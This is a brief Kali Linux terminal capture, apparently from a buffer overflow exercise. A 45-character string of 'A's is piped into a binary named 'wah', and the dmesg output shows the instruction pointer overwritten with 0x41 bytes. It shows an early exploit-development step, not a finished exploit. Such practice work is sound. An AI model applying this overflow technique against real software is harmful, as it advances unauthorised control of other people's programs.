 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -c "print('A' * 45)" | ./wah
Cry: zsh: done python3 -c "print('A' * 45)" |
zsh: segmentation fault ./wah
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo dmesg | tail -3
139 ⨯
[19290.648447] traps: wah[81466] general protection fault ip:40130f sp:7ffdafa12fc8 error:0 in wah[40
1000+1000]
[19311.771384] wah[81592]: segfault at 4141414141 ip 0000004141414141 sp 00007fff35f25760 error 14
[19311.771391] Code: Unable to access opcode bytes at RIP 0x4141414117.